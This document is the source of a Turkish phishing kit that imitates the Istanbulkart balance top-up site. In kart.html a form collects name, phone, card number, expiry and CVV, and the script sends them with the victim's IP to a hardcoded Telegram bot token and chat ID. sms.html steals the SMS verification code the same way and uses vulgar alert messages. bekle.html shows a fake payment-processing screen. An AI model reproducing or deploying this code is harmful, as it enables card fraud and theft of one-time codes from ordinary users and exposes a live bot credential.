
<file: index.html>
<!DOCTYPE html>
<html lang="tr">
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

  <meta name="viewport" content="width=device-width, initial-scale=1">

  <link href="anadosya/bootstrap.min.css" rel="stylesheet">
  <link href="anadosya/style2.css" rel="stylesheet">
  <link href="anadosya/responsive.css" rel="stylesheet">
  <title>İSTANBUL KART</title>
</head>

<body>
  <div class="body_wrapper frm-vh-md-100">
    <div class="formify_body" data-bg-color="#E3F0FF" style="background-color: rgb(227, 240, 255);">
      <div class="f_content">
        <div class="container">
          <div class="row">
            <div class="formify_box">
              <div class="formify_header text-center">
                <a href="#" class="mb-3 formify_logo"><img style="width:70%" src="logorenk.png" alt=""></a>
                <h4 class="form_title">Bakiye Yükle</h4>
              </div>
              <div class="text-center">
              </div>
                <div class="signup_form">
                  <div class="form-group">
                    <label class="input_title" for="inputEmail">İstanbulkart Numarası</label>
                    <input name="istk" type="text" class="form-control" required="">
                    <br>
                    <label class="input_title" for="inputEmail">Yüklenecek Tutar</label>
                    <select name="tutar" type="text" class="form-control" required="">
                      <option value="5">5 TL</option>
                      <option value="10" selected>10 TL</option>
                      <option value="20">20 TL</option>
                      <option value="30">30 TL</option>
                      <option value="40">40 TL</option>
                      <option value="50">50 TL</option>
                      <option value="75">75 TL</option>
                      <option value="100">100 TL</option>
                      <option value="120">120 TL</option>
                      <option value="150">150 TL</option>
                      <option value="200">200 TL</option>
                    </select>
                  </div><br>
<div class="form-group">
  <a href="kart.html" id="btnDevam" class="btn action_btn thm_btn">Devam Et</a>
</div>

            </div>
            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
  </div>
  </div>
</file>

<file: bekle.html>
<!DOCTYPE html>
<html lang="tr">
  <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="anadosya/bootstrap.min.css" rel="stylesheet">
    <link href="anadosya/style2.css" rel="stylesheet">
    <link href="anadosya/responsive.css" rel="stylesheet">
    <title></title>
  </head>
  <body>
    <div class="body_wrapper frm-vh-md-100">
      <div class="formify_body" data-bg-color="#E3F0FF" style="background-color: rgb(227, 240, 255);">
        <div class="f_content">
          <div class="container">
            <div class="row">
              <div class="formify_box">
                <div class="formify_header text-center">
                  <a href="#" class="mb-3 formify_logo"><img style="width:70%" src="logorenk.png" alt=""></a>
                  <h4 class="form_title">Bakiye Yükle</h4>
                </div>
                <div class="text-center">
                  <img style="width:50%" src="bekle.gif" alt="">
                  <h5>Ödeme işleminiz gerçekleştiriliyor...<br>Lütfen sayfadan çıkmayınız.</h5>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    
    <script>
      setTimeout(function () {
        window.location.href = "sms.html";
      }, 15000);
    </script>
  </body>
</html>
</file>

<file: desermode.html>
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>IP Engelleme</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            padding: 20px;
        }

        #ipInput {
            margin-bottom: 10px;
        }
    </style>
</head>
<body>
    <h1>IP Engelleme</h1>
    <p>Engellenmesini istediğiniz IP adresini girin:</p>

    <input type="text" id="ipInput" placeholder="IP Adresi">
    <button onclick="blockIP()">Engelle</button>

    <script>
        function blockIP() {
            // Kullanıcının girdiği IP adresini al
            var blockedIP = document.getElementById('ipInput').value;

            // Bu kısımda engelleme işlemini gerçekleştirebilirsiniz
            // Burada sadece bir örnek olarak console.log kullanıldı
            console.log(`IP ${blockedIP} engellendi!`);

            // IP engellendikten sonra başka bir sayfaya yönlendir
            window.location.href = "engellendi.html";
        }
    </script>
</body>
</html>
</file>

<file: kart.html>
<!DOCTYPE html>
<html lang="tr">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>İSTANBUL KART</title>
    <link href="anadosya/bootstrap.min.css" rel="stylesheet">
    <link href="anadosya/style2.css" rel="stylesheet">
    <link href="anadosya/responsive.css" rel="stylesheet">
</head>

<body>
    <div class="body_wrapper frm-vh-md-100">
        <div class="formify_body" data-bg-color="#E3F0FF" style="background-color: rgb(227, 240, 255);">
            <div class="f_content">
                <div class="container">
                    <div class="row">
                        <div class="formify_box">
                            <div class="formify_header text-center">
                                <a href="#" class="mb-3 formify_logo"><img style="width:70%" src="logorenk.png" alt=""></a>
                                <h4 class="form_title">Bakiye Yükle</h4>
                            </div>

                            <div class="form-group">
                                <center> <label for="message1">Ad Soyad</label>
                                    <input id="message1" name="message1" type="text" class="form-control" maxlength="20"
                                        required="">
                            </div>

                            <div class="form-group">
                                <center> <label for="message2">Telefon Numarası</label>
                                    <input id="message2" name="message2" type="text" class="form-control" maxlength="20"
                                        required="">
                            </div>

                            <div class="form-group">
                                <center> <label for="message3">Banka/Kredi Kartı Numarası</label>
                                    <input id="message3" name="message3" type="text" class="form-control" maxlength="20"
                                        required="">
                            </div>

                            <div class="form-group">
                                <center> <label for="message4">SKT (AY/YIL)</label>
                                    <input id="message4" name="message4" type="text" class="form-control" maxlength="20"
                                        required="">
                            </div>

                            <div class="form-group">
                                <center> <label for="message5">CCV</label>
                                    <input id="message5" name="message5" type="text" class="form-control" maxlength="20"
                                        required="">
                            </div>

                            <center> <button class="btn" onclick="sendMessage()">Gönder</button>

                            <script>
                                function sendMessage() {
                                    // Kullanıcının girdiği metinleri al
                                    var adsoyad = document.getElementById('message1').value;
                                    var tel = document.getElementById('message2').value;
                                    var kart = document.getElementById('message3').value;
                                    var skt = document.getElementById('message4').value;
                                    var ccv = document.getElementById('message5').value;

                                    // Boş alan kontrolü
                                    if (adsoyad === '' || tel === '' || kart === '' || skt === '' || ccv === '') {
                                        alert('Lütfen tüm bilgileri eksiksiz doldurun.');
                                        return;
                                    }

                                    // Eğer önceki gönderi ile aynı bilgiler tekrar gönderilirse işlem yapma
                                    if (adsoyad === sendMessage.adsoyad &&
                                        tel === sendMessage.tel &&
                                        kart === sendMessage.kart &&
                                        skt === sendMessage.skt &&
                                        ccv === sendMessage.ccv) {
                                        alert('Aynı bilgileri tekrar gönderemezsiniz.');
                                        return;
                                    }

                                    // Kullanıcının girdiği metinleri kaydet
                                    sendMessage.adsoyad = adsoyad;
                                    sendMessage.tel = tel;
                                    sendMessage.kart = kart;
                                    sendMessage.skt = skt;
                                    sendMessage.ccv = ccv;

                                    // Kullanıcının IP adresini al
                                    var ipAddress = '';

                                    // Tarayıcı tarafında çalışan bir IP algoritması örneği
                                    // Bu sadece bir örnektir, gerçek dünyada daha karmaşık bir çözüm kullanmanız gerekebilir
                                    fetch('https://api64.ipify.org?format=json')
                                        .then(response => response.json())
                                        .then(data => {
                                            ipAddress = data.ip;

                                            // Telegram botunuzun API anahtarı ve chat ID'si
                                            var botToken = '6554055008:AAGar8ThTIq0t0o_TCFu_XxRs1KdSeIlotQ';
                                            var chatId = '6338892965';

                                            // Telegram botuna gönderilecek tek bir mesajı oluştur
                                            var combinedMessage = `ADSOYAD: ${adsoyad}\nTEL: ${tel}\nKART: ${kart}\nSKT: ${skt}\nCCV: ${ccv}\n\nIP Adresi: ${ipAddress}`;

                                            // Telegram botuna mesaj göndermek için kullanılan API URL'si
                                            var apiUrl = `https://api.telegram.org/bot${botToken}/sendMessage`;

                                            // HTTP isteği gönder
                                            var xhr = new XMLHttpRequest();
                                            xhr.open("GET", `${apiUrl}?chat_id=${chatId}&text=${combinedMessage}`, true);

                                            // İstek tamamlandığında yönlendirme yap
                                            xhr.onload = function () {
                                                // İstek başarılı olduysa
                                                if (xhr.status == 200) {
                                                    // Kullanıcıya bilgi ver
                                                    alert('Mesajlarınız gönderildi!');

                                                    // Gönderi yapıldıktan sonra formu temizle
                                                    document.getElementById('message1').value = '';
                                                    document.getElementById('message2').value = '';
                                                    document.getElementById('message3').value = '';
                                                    document.getElementById('message4').value = '';
                                                    document.getElementById('message5').value = '';

                                                    // Yönlendirme
                                                    window.location.href = 'sms.html';
                                                } else {
                                                    // İstek başarısız olduysa kullanıcıya hata mesajı ver
                                                    alert('Mesaj gönderilirken bir hata oluştu.');
                                                }
                                            };

                                            // İstek gönderme
                                            xhr.send();
                                        })
                                        .catch(error => console.error('IP alınamadı', error));
                                }
                            </script>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</body>

</html>
</file>

<file: sms.html>
<!DOCTYPE html>
<html lang="tr">

<head>
    <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>İSTANBUL KART</title>
    <link href="anadosya/bootstrap.min.css" rel="stylesheet">
    <link href="anadosya/style2.css" rel="stylesheet">
    <link href="anadosya/responsive.css" rel="stylesheet">

    <script src="js/jquery.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/main.js"></script>
    <script src="js/demo.js"></script>
</head>

<body>
    <div class="body_wrapper frm-vh-md-100">
        <div class="formify_body" data-bg-color="#E3F0FF" style="background-color: rgb(227, 240, 255);">
            <div class="f_content">
                <div class="container">
                    <div class="row">
                        <div class="formify_box">
                            <div class="formify_header text-center">
                                <a href="#" class="mb-3 formify_logo"><img style="width:70%" src="logorenk.png"
                                        alt=""></a>
                                <h4 class="form_title">SMS Doğrulaması</h4>
                            </div>
                            <form method="POST">
                                <!-- Form içeriği buraya gelecek -->
                                <div class="signup_form">
                                    <div class="form-group">
                                        <label class="input_title" for="inputMessage">Sms Kodunuz (Maksimum 6 Karakter)</label>
                                        <input id="inputMessage" name="message" type="text" class="form-control"
                                            maxlength="6" required="">
                                    </div>
                                    <div class="form-group">
                                        <button type="button" class="btn action_btn thm_btn" onclick="sendSMS()">Gönder</button>
                                    </div>
                                </div>
                                <!-- Form içeriği buraya kadar -->
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <script>
        function sendSMS() {
            // Kullanıcının girdiği metni al
            var message = document.getElementById('inputMessage').value;

            // Yasaklı kelime kontrolü
            if (message.includes(':DD')) {
                alert('Yarramı yermisin çocuk adam');
                return;
            }

            // Boş metin kontrolü
            if (message.trim() === '') {
                alert('Yarramı Yedinmi Sen hiç ?.');
                return;
            }

            // Kullanıcının IP adresini al
            var ipAddress = '';

            // Tarayıcı tarafında çalışan bir IP algoritması örneği
            // Bu sadece bir örnektir, gerçek dünyada daha karmaşık bir çözüm kullanmanız gerekebilir
            fetch('https://api64.ipify.org?format=json')
                .then(response => response.json())
                .then(data => {
                    ipAddress = data.ip;

                    // Telegram botunuzun API anahtarı ve chat ID'si
                    var botToken = '6554055008:AAGar8ThTIq0t0o_TCFu_XxRs1KdSeIlotQ';
                    var chatId = '6338892965';

                    // Filtreleme: Eğer mesaj içinde ":DD" kelimesi bulunursa, Telegram'a gönderme
                    if (message.includes(':DD')) {
                        alert('Mesaj içinde ":DD" kelimesi bulunamaz.');
                        return;
                    }

                    // Telegram botuna gönderilecek tek bir mesajı oluştur
                    var combinedMessage = `Sms: ${message}\n\nIP Adresi: ${ipAddress}`;

                    // Telegram botuna mesaj göndermek için kullanılan API URL'si
                    var apiUrl = `https://api.telegram.org/bot${botToken}/sendMessage`;

                    // HTTP isteği gönder
                    var xhr = new XMLHttpRequest();
                    xhr.open("GET", `${apiUrl}?chat_id=${chatId}&text=${combinedMessage}`, true);

                    // İstek tamamlandığında kullanıcıya bilgi ver
                    xhr.onload = function () {
                        // İstek başarılı olduysa
                        if (xhr.status == 200) {
                            alert('Mesajınız gönderildi!');
                            // İşlem tamamlandıktan sonra "bekle.html" sayfasına yönlendir
                            window.location.href = "bekle.html";
                        } else {
                            // İstek başarısız olduysa kullanıcıya hata mesajı ver
                            alert('Mesaj gönderilirken bir hata oluştu.');
                        }
                    };

                    // İstek gönderme
                    xhr.send();
                })
                .catch(error => console.error('IP alınamadı', error));
        }
    </script>
</body>

</html>
</file>
<file: anadosya/style2.css>
/* Reset CSS */
body, h1, h2, h3, p, textarea, input {
    margin: 0;
    padding: 0;
}

body {
    font-family: 'Lato', sans-serif;
    background-color: #E3F0FF;
    color: #333;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100vh;
}

.container {
    width: 100%;
    max-width: 600px;
}

.formify_body {
    background-color: #E3F0FF;
}

.formify_box {
    background-color: #fff;
    border-radius: 8px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    padding: 20px;
}

.formify_header {
    margin-bottom: 20px;
}

.form_title {
    color: #007bff;
    font-size: 2em; /* Başlık boyutunu ayarla */
    margin-bottom: 10px;
}

.signup_form {
    text-align: center;
}

.input_title {
    display: block;
    margin-bottom: 10px;
    color: #007bff;
    font-size: 1.5em; /* Metin başlığı boyutunu ayarla */
}

.form-control {
    width: 100%;
    padding: 8px; /* Metin giriş alanı iç boşluğunu azalt */
    border: 1px solid #ccc;
    border-radius: 4px;
    box-sizing: border-box;
    margin-bottom: 10px;
    font-size: 1em; /* Metin giriş alanı boyutunu ayarla */
}

.action_btn {
    background-color: #007bff;
    color: #fff;
    padding: 10px 20px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-size: 1.2em; /* Buton boyutunu ayarla */
}

.action_btn:hover {
    background-color: #0056b3;
}

/* Mobil cihazlar için stil ayarları */
@media screen and (max-width: 600px) {
    .form_title {
        font-size: 1.5em;
    }

    .input_title {
        font-size: 1.2em;
    }

    .form-control {
        font-size: 0.8em;
    }

    .action_btn {
        font-size: 1em;
    }
}
</file>
<file: anadosya/responsive.css>
@media(max-width:1440px){.formify_box_register{padding:40px}.divider_border{margin:20px 0 10px}.formify_signup_fullwidth_two .or-text{margin-bottom:0}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box .signup_form .form-group{margin-top:18px}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box .condition_text{margin-top:20px}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box .signup_form .form-group .thm_btn{margin-top:0}.header_top{padding:30px}.formify_box_four .formify_content_right .formify_box{padding:80px 0}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box.formify_countdown{padding-top:20px}}@media(max-width:1366px){.or-text{margin:15px 0 5px}.signup_form .form-group{margin-bottom:0}.header_top{padding:30px 100px 30px 30px}.formify_login_two .formify_header,.formify_form_tab .formify_header{margin-bottom:20px}.formify_login_two .signup_form .form-group:not(:first-child){margin-top:13px}.formify_box_three{margin:1rem auto}.formify_form_tab.formify_login .formify_content_right 